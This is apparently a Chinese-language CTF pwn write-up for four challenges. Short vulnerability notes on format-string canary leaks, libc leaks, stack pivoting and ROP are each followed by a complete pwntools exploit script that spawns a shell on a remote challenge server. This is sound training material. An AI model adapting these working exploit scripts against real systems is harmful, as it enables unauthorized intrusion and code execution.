choose
漏洞解析
- 格式化字符串泄露
canary
leaklibc泄露libc- 栈溢出+栈迁移到我们输入位置
libc
由于题目没给libc(真难受),用LibcSearcher:

exp
from pwn import *
from pwn import p64,u64,p32,u32,p8
from LibcSearcher import *
context.terminal = ["tmux","sp","-h"]
context(log_level="debug",os="linux",arch="amd64")
io = remote("120.46.59.242",2107)
elf=ELF("./pwn")
sla = lambda x,y : io.sendlineafter(x,y)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sd = lambda x : io.send(x)
gd = lambda : gdb.attach(io)
r = lambda : io.recv()
rn = lambda x : io.recv(x)
rl = lambda : io.recvline()
ru = lambda x : io.recvuntil(x)
rud = lambda x : io.recvuntil(x, drop=True)
inter = lambda : io.interactive()
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
leak = lambda tag,addr :log.info('\x1b[01;38;5;214m' + tag + " -------------> " + hex(addr) + '\x1b[0m')
def get_addr() :
return u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def pwn():
pause()
sla(b"3.Buf overflow", str(1))
sleep(0.5)
sl(b"%11$p.%12$p")
ru(b"\n")
canary = int(rn(18), 16)
leak("canary", canary)
ru(b"0x")
stack = int(rn(12), 16)
leak("stack", stack)
sla(b"3.Buf overflow", str(2))
sleep(0.5)
prdi = 0x0000000000400a93
ret = 0x00000000004005f1
leave = 0x40093F
p = str(elf.got["read"])
sd(p)
puts_addr = get_addr()
libc = LibcSearcher("read", puts_addr)
libc_base = puts_addr - libc.dump("read")
system = libc_base + libc.dump("system")
binsh = libc_base + libc.dump("str_bin_sh")
sla(b"3.Buf overflow", str(3))
sleep(0.5)
p = p64(prdi) + p64(binsh) + p64(system) + b"a"*0x10 + p64(canary)
p += p64(stack-0x50-8) + p64(leave)
sd(p)
inter()
pwn()
|
8字节能干什么
漏洞分析
[*] '/ctf/tools/pwn_chall/za/pwn'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
|
利用
exp
from pwn import *
from pwn import p64,u64,p32,u32,p8
from LibcSearcher import *
context.terminal = ["tmux","sp","-h"]
context(log_level="debug",os="linux",arch="amd64")
io = remote("120.46.59.242",2121)
elf=ELF("./pwn")
sla = lambda x,y : io.sendlineafter(x,y)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sd = lambda x : io.send(x)
gd = lambda : gdb.attach(io)
r = lambda : io.recv()
rn = lambda x : io.recv(x)
rl = lambda : io.recvline()
ru = lambda x : io.recvuntil(x)
rud = lambda x : io.recvuntil(x, drop=True)
inter = lambda : io.interactive()
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
leak = lambda tag,addr :log.info('\x1b[01;38;5;214m' + tag + " -------------> " + hex(addr) + '\x1b[0m')
def pwn():
pause()
p = b"a"*0x30
sd(p)
ru(b"a"*0x30)
stack = u32(rn(4)) - 0x30 - 0x10
leak("stack", stack)
p = p32(elf.plt["system"])
p += p32(0x804858E)
p += p32(stack+0xc)
p += b"sh\x00\x00"
p = p.ljust(0x30, b"\x00")
p += p32(stack-4)
p += p32(0x804858C)
sd(p)
inter()
pwn()
|
easyrop
漏洞分析
[*] '/ctf/tools/pwn_chall/za/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
|
exp
from pwn import *
from pwn import p64,u64,p32,u32,p8
from LibcSearcher import *
context.terminal = ["tmux","sp","-h"]
context(log_level="debug",os="linux",arch="amd64")
io = remote("120.46.59.242",2146)
elf=ELF("./pwn")
sla = lambda x,y : io.sendlineafter(x,y)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sd = lambda x : io.send(x)
gd = lambda : gdb.attach(io)
r = lambda : io.recv()
rn = lambda x : io.recv(x)
rl = lambda : io.recvline()
ru = lambda x : io.recvuntil(x)
rud = lambda x : io.recvuntil(x, drop=True)
inter = lambda : io.interactive()
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
leak = lambda tag,addr :log.info('\x1b[01;38;5;214m' + tag + " -------------> " + hex(addr) + '\x1b[0m')
def pwn():
pause()
prdi = 0x0000000000400813
ret = 0x0000000000400569
p = b"a"*0x78 + p64(ret) + p64(prdi) + p64(0x601050) + p64(elf.plt["system"])
sla(b"College!", p)
inter()
pwn()
|
格式化
漏洞分析
- 格式化字符串漏洞:泄露canary
- 栈溢出:返回到后门函数
exp
from pwn import *
from pwn import p64,u64,p32,u32,p8
from LibcSearcher import *
context.terminal = ["tmux","sp","-h"]
context(log_level="debug",os="linux",arch="amd64")
io = remote("120.46.59.242",2089)
sla = lambda x,y : io.sendlineafter(x,y)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sd = lambda x : io.send(x)
gd = lambda : gdb.attach(io)
r = lambda : io.recv()
rn = lambda x : io.recv(x)
rl = lambda : io.recvline()
ru = lambda x : io.recvuntil(x)
rud = lambda x : io.recvuntil(x, drop=True)
inter = lambda : io.interactive()
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
leak = lambda tag,addr :log.info('\x1b[01;38;5;214m' + tag + " -------------> " + hex(addr) + '\x1b[0m')
def pwn():
pause()
sl(b"%31$p")
ru(b"0x")
canary = int(rn(16), 16)
leak("canary", canary)
p = b"a"*0xc8 + p64(canary) + b"a"*8 + p64(0x400809)
sl(p)
inter()
pwn()
|
后记
题目比较简单,后面的就不做了。
